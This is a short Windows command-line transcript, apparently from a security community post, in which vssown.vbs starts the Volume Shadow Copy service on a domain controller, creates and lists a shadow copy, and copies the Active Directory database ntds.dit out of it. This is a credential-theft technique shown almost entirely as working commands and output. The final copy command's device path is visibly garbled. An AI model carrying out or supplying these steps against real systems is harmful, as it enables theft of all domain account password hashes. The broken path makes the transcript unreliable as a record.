 C:\Users\administrator\Desktop\test>cscript vssown.vbs /start
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Signal sent to start the VSS service.
C:\Users\administrator\Desktop\test>cscript vssown.vbs /status
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Running
C:\Users\administrator\Desktop\test>cscript vssown.vbs /create C
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Attempting to create a shadow copy.
C:\Users\administrator\Desktop\test>cscript vssown.vbs /list
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
SHADOW COPIES
=============
[*] ID: {DE1CE67C-1E15-429B-81B5-5F16B97AC048}
[*] Client accessible: True
[*] Count: 1
[*] Device object: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy12
[*] Differential: True
[*] Exposed locally: False
[*] Exposed name:
[*] Exposed remotely: False
[*] Hardware assisted: False
[*] Imported: False
[*] No auto release: True
[*] Not surfaced: False
[*] No writers: True
[*] Originating machine: DC1.centoso.com
[*] Persistent: True
[*] Plex: False
[*] Provider ID: {B5946137-7B9F-4925-AF80-51ABD60B20D5}
[*] Service machine: DC1.centoso.com
[*] Set ID: {F5C90728-1799-4F4E-8583-A6DB3B5A59B5}
[*] State: 12
[*] Transportable: False
[*] Volume name: \\?\Volume{0bf07daf-eedf-11e5-a5b5-806e6f6e6963}\
C:\Users\administrator\Desktop\test>copy \\?\GLOBALROOT
dowCopy12\windows\ntds\ntds.dit .
1 file(s) copied.
网络安全社区悦信安